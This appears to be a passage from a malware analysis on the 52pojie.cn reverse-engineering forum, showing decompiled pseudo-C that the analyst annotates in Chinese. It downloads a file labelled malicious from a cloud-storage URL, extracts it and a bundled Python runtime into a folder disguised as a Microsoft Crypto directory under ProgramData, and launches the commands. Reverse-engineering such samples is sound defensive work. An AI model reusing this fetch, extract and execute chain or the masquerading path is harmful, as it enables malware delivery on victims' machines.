 v45 = ConfigureTargetPassWithSystemPath(v15, 1);
v46 = v45;
v47 = fn_strmemcpy(v16, v45, L"Kp//k.zip");
v48 = v47;
v49 = fn_string(v17, L"https://images-room.oss-accelerate.aliyuncs.com/G11Vw45Z/kp/k.zip");// 恶意文件URL
v50 = v49;
fn_XMLHTTP_get(a1, v49, v48); // 下载恶意文件
fn_j_free_0(v17);
fn_free(v16);
fn_free(v15);
v51 = ConfigureTargetPassWithSystemPath(v18, 1);
v52 = v51;
v53 = fn_string(v19, L"tar -xf ");
v54 = v53;
v55 = fn_get_ptr2(v20, v53, v52);
v56 = v55;
v57 = fn_strmemcpy(v21, v55, L"Kp//python312.zip");
v58 = v57;
v59 = fn_strmemcpy(v22, v57, L" -C C://ProgramData//Microsoft//Windows//NT//Crypto//Python//Python3//Python3.12.4");
v60 = v59;
v5 = fn_getstring(v59);
fn_CreateProcessW(v5, 1i64, 0i64);
fn_free(v22);
fn_free(v21);
fn_free(v20);
fn_j_free_0(v19);
fn_free(v18);
v61 = ConfigureTargetPassWithSystemPath(v23, 1);
v62 = v61;
v63 = ConfigureTargetPassWithSystemPath(v24, 1);
v64 = v63;
v65 = fn_string(v25, L"tar -xf ");
v66 = v65;
v67 = fn_get_ptr2(v26, v65, v64);
v68 = v67;
v69 = fn_strmemcpy(v27, v67, L"Kp//k.zip");
v70 = v69;
v71 = fn_strmemcpy(v28, v69, L" -C ");
v72 = v71;
v73 = fn_get_ptr2(v29, v71, v62);
吾爱破解论坛
www.52pojie.cn